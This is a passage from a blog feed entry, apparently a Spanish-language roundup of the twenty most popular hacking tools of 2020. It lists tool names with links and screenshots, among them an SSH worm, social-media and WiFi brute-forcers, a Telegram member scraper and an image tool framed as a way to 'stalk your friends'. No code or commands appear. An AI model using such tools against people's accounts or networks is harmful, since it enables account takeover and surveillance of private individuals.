\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/05\/andrax-v5r-nh-killer-penetration.html\" target=\"_blank\"\u003EANDRAX - Penetration Testing on Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinhyphenhyphentBQ7p6gSCIUBZ3ZxXfgjjqBomBeojHkGdFeL1DRBRjDl3ejX1hoZXOn5JyJVLwkgr6uxKxT9mzZmvMvcpqkcIb8ePw2sJUIDyuMlBxTMj5ha9rGAnpyLuibPEd-YRuy3Fk1JTJAPU7\/s1024\/05_andrax.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"617\" data-original-width=\"1024\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinhyphenhyphentBQ7p6gSCIUBZ3ZxXfgjjqBomBeojHkGdFeL1DRBRjDl3ejX1hoZXOn5JyJVLwkgr6uxKxT9mzZmvMvcpqkcIb8ePw2sJUIDyuMlBxTMj5ha9rGAnpyLuibPEd-YRuy3Fk1JTJAPU7\/w400-h241\/05_andrax.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/07\/eagleeye-stalk-your-friends-find-their.html\" target=\"_blank\"\u003EEagleEye - Stalk Your Friends. Find Their Instagram, FB And Twitter Profiles Using Image Recognition And Reverse Image Search\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJP2Mk9kjkHGcPYnrR3jRByyLWEQUMN0CU0W7afZi36HvAwmTgrMETrug81yKJ53JE4mx62LyN8sxvLCJdstjeQujbwh3_H29FBW1q1-CNqQHzjkRNZMbCFLhnkAGKggUGaKRKJBMDEBkj\/s943\/06_EagleEye.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"673\" data-original-width=\"943\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJP2Mk9kjkHGcPYnrR3jRByyLWEQUMN0CU0W7afZi36HvAwmTgrMETrug81yKJ53JE4mx62LyN8sxvLCJdstjeQujbwh3_H29FBW1q1-CNqQHzjkRNZMbCFLhnkAGKggUGaKRKJBMDEBkj\/w400-h285\/06_EagleEye.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/07\/hackingtool-all-in-one-hacking-tool-for.html\" target=\"_blank\"\u003EHackingTool - ALL IN ONE Hacking Tool For Hackers\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXIlvkIGAZkRhqnv0ebuocJEfjCnhtWngl3tXwz68LBB6W6oesZyF2V51iXXuz1XGj1sBosdG40W8HVDC5-lDXwZbNm_FZIbqyABMkNC9L2EDeWzlF-ANidkFMzfzLkXygHfeKGmvKtKvo\/s1360\/07_hackingtool.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"737\" data-original-width=\"1360\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXIlvkIGAZkRhqnv0ebuocJEfjCnhtWngl3tXwz68LBB6W6oesZyF2V51iXXuz1XGj1sBosdG40W8HVDC5-lDXwZbNm_FZIbqyABMkNC9L2EDeWzlF-ANidkFMzfzLkXygHfeKGmvKtKvo\/w400-h216\/07_hackingtool.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/07\/goghost-high-performance-lightweight.html\" target=\"_blank\"\u003EGoGhost - High Performance, Lightweight, Portable Open Source Tool For Mass SMBGhost Scan\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj72SwGAA1BSx4n2uYRTNYp44sm2A0qMM1UDNRwkQfBEYsQ3nCDd98S5YKAWtAyhyV4sSsIRwfMmnVPQuyHa9bcT87YRqQY-XAQ675A0vN5RfWiK-cRwaDw2ZPWeTuW2iw_1Zm9i93ohdmQ\/s685\/08_GoGhost.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"341\" data-original-width=\"685\" height=\"199\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj72SwGAA1BSx4n2uYRTNYp44sm2A0qMM1UDNRwkQfBEYsQ3nCDd98S5YKAWtAyhyV4sSsIRwfMmnVPQuyHa9bcT87YRqQY-XAQ675A0vN5RfWiK-cRwaDw2ZPWeTuW2iw_1Zm9i93ohdmQ\/w400-h199\/08_GoGhost.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/\/2020\/05\/web-hackers-weapons-collection-of-cool.html\" target=\"_blank\"\u003EWeb Hacker's Weapons - A Collection Of Cool Tools Used By Web Hackers\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9nCHL2kFeIlDBVKjcoGnAv5y4D2s6JhsT9OKTTeBvEcqAH2KXv9qqQ9cv_k8XdXnqFtB358u1bmvQtTMj670iJxTS2QPSzT6RXWuiIzWLdoYHOJ7mM4jxy9nwRwbdfTRt5ac3DHWrutGv\/s1280\/09_WebHackersWeapons.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"1280\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9nCHL2kFeIlDBVKjcoGnAv5y4D2s6JhsT9OKTTeBvEcqAH2KXv9qqQ9cv_k8XdXnqFtB358u1bmvQtTMj670iJxTS2QPSzT6RXWuiIzWLdoYHOJ7mM4jxy9nwRwbdfTRt5ac3DHWrutGv\/w400-h200\/09_WebHackersWeapons.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/tea-ssh-client-worm.html\" target=\"_blank\"\u003ETEA - Ssh-Client Worm\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTHhqTpuSVh0YOh3XqDtcR-vVHkIL4KrjmYTWlJq5w9xzjUDFHSY5LS6ppvoW2J9mtXGvl-oG3yFuLkTzXAYIaSdUPDAXbpRdE9AEwqAykojKCBJHMDTzPoCozkHR5Ie3qIWdFPBUO4C06\/s480\/10_tea.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"480\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTHhqTpuSVh0YOh3XqDtcR-vVHkIL4KrjmYTWlJq5w9xzjUDFHSY5LS6ppvoW2J9mtXGvl-oG3yFuLkTzXAYIaSdUPDAXbpRdE9AEwqAykojKCBJHMDTzPoCozkHR5Ie3qIWdFPBUO4C06\/w400-h300\/10_tea.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/redrabbit-red-team-powershell-script.html\" target=\"_blank\"\u003ERedRabbit - Red Team PowerShell Script\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpGqJxvvd6hZxxYOEvVZEKHQfHbqN55sZh5qisiTDqYUBF_iClyWt_VfRBNMaCZIdSdP0fg1R3yQPTYHOJOKWfVmpb683H6VxpKY8OrMsDYqhjqYx8cr6BQls_A1jr15JryWRrxEMv0fy_\/s981\/11_RedRabbit.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"755\" data-original-width=\"981\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpGqJxvvd6hZxxYOEvVZEKHQfHbqN55sZh5qisiTDqYUBF_iClyWt_VfRBNMaCZIdSdP0fg1R3yQPTYHOJOKWfVmpb683H6VxpKY8OrMsDYqhjqYx8cr6BQls_A1jr15JryWRrxEMv0fy_\/w400-h308\/11_RedRabbit.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/08\/hacktronian-all-in-one-hacking-tool-for.html\" target=\"_blank\"\u003EHacktronian - All In One Hacking Tool For Linux \u0026amp; Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoIJDFHTGuVgHOORAEp-3hJYpwnFmsRsR_gvbwGqwEt86F7TmjzJ3ATDGUf5hoI6FxLLohPnFCnbauFoyUgt6GVCtOSXz0aVPQH8e_XkBAdzUp9w-Y5NPz3lAI0-Jl0MujNXNm9St1EA6i\/s683\/12_hacktronian.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"280\" data-original-width=\"683\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoIJDFHTGuVgHOORAEp-3hJYpwnFmsRsR_gvbwGqwEt86F7TmjzJ3ATDGUf5hoI6FxLLohPnFCnbauFoyUgt6GVCtOSXz0aVPQH8e_XkBAdzUp9w-Y5NPz3lAI0-Jl0MujNXNm9St1EA6i\/w400-h164\/12_hacktronian.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/09\/socialbox-bruteforce-attack-framework.html\" target=\"_blank\"\u003ESocialBox - A Bruteforce Attack Framework (Facebook, Gmail, Instagram, Twitter)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXHFs5KT6PgEA5fDpWi01sxcYwiiYrLDEXhVbSCWhS8zHGVDSI_NhdMrIf-7r6u2j8Eod0hyphenhyphen7cZ20uuHsGB0pLzGVUyqRQss_TSiPNSV12lfA230fzqPHIaoY3IyBFSv2A3FaqOsVpkxR8\/s577\/13_SocialBox.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"405\" data-original-width=\"577\" height=\"281\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXHFs5KT6PgEA5fDpWi01sxcYwiiYrLDEXhVbSCWhS8zHGVDSI_NhdMrIf-7r6u2j8Eod0hyphenhyphen7cZ20uuHsGB0pLzGVUyqRQss_TSiPNSV12lfA230fzqPHIaoY3IyBFSv2A3FaqOsVpkxR8\/w400-h281\/13_SocialBox.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2017\/10\/bitcracker-bitlocker-password-cracking.html\" target=\"_blank\"\u003EBitCracker - BitLocker Password Cracking Tool (Windows Encryption Tool)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvfAIm6wmDGagKM1x28Vh04h0UhV13CWPrPoFUq4m2ZL8H6g_E0QdCY8S1mXirWd4YhirX2hQkWOBH-GUr0CrVLjsxesEy8jnUehUlHj52RJsTAKi6xgyF5uO8h00BdWEy88VciUG_QJTa\/s640\/14_BitLocker.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"277\" data-original-width=\"640\" height=\"173\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvfAIm6wmDGagKM1x28Vh04h0UhV13CWPrPoFUq4m2ZL8H6g_E0QdCY8S1mXirWd4YhirX2hQkWOBH-GUr0CrVLjsxesEy8jnUehUlHj52RJsTAKi6xgyF5uO8h00BdWEy88VciUG_QJTa\/w400-h173\/14_BitLocker.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/09\/sqlmap-v149-automatic-sql-injection-and.html\" target=\"_blank\"\u003ESQLMap - Automatic SQL Injection And Database Takeover Tool\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoI0WqAzIQ9G3Y6BNcS2pMpQNhplI0FMuFWO9hm_6SPOl-rluDhXmoL5sTQBpBt5dh4hEmHoC84mKqwYuUgoGRCnkMQKIsPrthk0hz_ih7QZyX3y18NOEJZceBrC3eRzL7qmdlk4T1MNcj\/s603\/15_sqlmap.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"569\" data-original-width=\"603\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoI0WqAzIQ9G3Y6BNcS2pMpQNhplI0FMuFWO9hm_6SPOl-rluDhXmoL5sTQBpBt5dh4hEmHoC84mKqwYuUgoGRCnkMQKIsPrthk0hz_ih7QZyX3y18NOEJZceBrC3eRzL7qmdlk4T1MNcj\/w400-h378\/15_sqlmap.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2017\/08\/wifi-bruteforcer-android-application-to.html\" target=\"_blank\"\u003EWiFi Bruteforcer - Android application to brute force WiFi passwords (No Root Required)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCkA2PEEUNoi5c7bT4L96plP6tK5n20Du3wroXoGYdh7iu_0fFPSiAJM5mcqGrh-i5UjnhRlYYK0vGyg34KSAlbHa2221HTv7f7BBn8KMEFMXy0crdmMAo9Tx5dBPxtkofslYbmU1UcU2m\/s1280\/16_wifi-bruteforcer.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCkA2PEEUNoi5c7bT4L96plP6tK5n20Du3wroXoGYdh7iu_0fFPSiAJM5mcqGrh-i5UjnhRlYYK0vGyg34KSAlbHa2221HTv7f7BBn8KMEFMXy0crdmMAo9Tx5dBPxtkofslYbmU1UcU2m\/w400-h225\/16_wifi-bruteforcer.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/01\/telegram-scraper-telegram-group-scraper.html\" target=\"_blank\"\u003ETeleGram-Scraper - Telegram Group Scraper Tool (Fetch All Information About Group Members)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFSoF7_TJqOK_mRVrDsrTRMobPTDxdRBiIz6HW5WrIPjBh4zUzCbqH3VIn5xC8VgUaGijHFxIzN-9zDe3QmzlovSbXPUrtNVb1U_pwzvPk1tZ5on_1vH8s4ubgaOD9onH7_enx8_jfEfSw\/s981\/17_TeleGram-Scraper.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"363\" data-original-width=\"981\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFSoF7_TJqOK_mRVrDsrTRMobPTDxdRBiIz6HW5WrIPjBh4zUzCbqH3VIn5xC8VgUaGijHFxIzN-9zDe3QmzlovSbXPUrtNVb1U_pwzvPk1tZ5on_1vH8s4ubgaOD9onH7_enx8_jfEfSw\/w400-h148\/17_TeleGram-Scraper.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/05\/cqtools-new-ultimate-windows-hacking.html\" target=\"_blank\"\u003ECQTools - The New Ultimate Windows Hacking Toolkit\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2jgzkN4Pir99LrRU5VMIDPDEo2pxqK8HS4SuDpxZn0xzAN8_eQhnkIw39HLe_x_JUsJe7BoCmfS7uUzy6sGvREYwFhxHqn2Wgy1gO5yTj1RJ0WdX4ApBCpfpym8utL0thY0YYMuxxVFNI\/s1024\/18_cqurebhasia.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2jgzkN4Pir99LrRU5VMIDPDEo2pxqK8HS4SuDpxZn0xzAN8_eQhnkIw39HLe_x_JUsJe7BoCmfS7uUzy6sGvREYwFhxHqn2Wgy1gO5yTj1RJ0WdX4ApBCpfpym8utL0thY0YYMuxxVFNI\/w400-h225\/18_cqurebhasia.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/08\/hack-tools-all-in-one-red-team.html\" target=\"_blank\"\u003EHack-Tools - The All-In-One Red Team Extension For Web Pentester\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj9qesQL5kyIOAdWTCYPYnzpbdu5XBqGI5ggyyMxC5dJlE1JnkQbpQKSJw31eo9uS_NYP7epKWV6DQy7UCgJrYvEDR_KgQpv-USxD3IDpJHG1zk75Zxv-hRkpWu5_cQHj9acQjNRmgbd0S\/s1600\/19_Hack-Tools.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj9qesQL5kyIOAdWTCYPYnzpbdu5XBqGI5ggyyMxC5dJlE1JnkQbpQKSJw31eo9uS_NYP7epKWV6DQy7UCgJrYvEDR_KgQpv-USxD3IDpJHG1zk75Zxv-hRkpWu5_cQHj9acQjNRmgbd0S\/w400-h300\/19_Hack-Tools.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/udork-google-hacking-tool.html\" target=\"_blank\"\u003EuDork - Google Hacking Tool\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUXTDmkT8bxUFl2_LL8YGWgH-p4h25rQahyt00z2dMQmLaOgnHzQ3cA9r4YHYq7Q5apBqUbh-5j1fjpqXtlGh4Hy7Wq3FclCchnX6Yr8qeULlFR1yTAkCeyNy29zavi98zRMnQrw34OSwn\/s592\/20_uDork.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"249\" data-original-width=\"592\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUXTDmkT8bxUFl2_LL8YGWgH-p4h25rQahyt00z2dMQmLaOgnHzQ3cA9r4YHYq7Q5apBqUbh-5j1fjpqXtlGh4Hy7Wq3FclCchnX6Yr8qeULlFR1yTAkCeyNy29zavi98zRMnQrw34OSwn\/w400-h169\/20_uDork.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/ol\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Saludos y feliz año nuevo!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/5284704882007110286\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2020\/12\/las-20-herramientas-de-hacking-mas.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/5284704882007110286"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/5284704882007110286"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2020\/12\/las-20-herramientas-de-hacking-mas.html","title":"Las 20 herramientas de hacking más populares del 2020"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitxXq-w-ijszQ8zPrzQ2u7gJTNIjCGe3orJZ6HajinZADFGIYWWxdQGHZpZaDwm3ae2n1hh8evOF6UYP3q14I3JHNQ4eHZmEH42kDnE_VSjKMeNnf1Uho6_D4kmHZ1wyyTBOVx5334_3Yr\/s72-w640-h426-c\/tools-2020-final-en.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7548698232456184236"},"published":{"$t":"2019-12-28T10:00:00.000-03:00"},"updated